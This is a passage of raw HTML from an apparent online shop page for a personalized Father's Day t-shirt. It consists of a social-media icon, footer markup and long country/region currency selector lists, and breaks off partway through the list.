  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
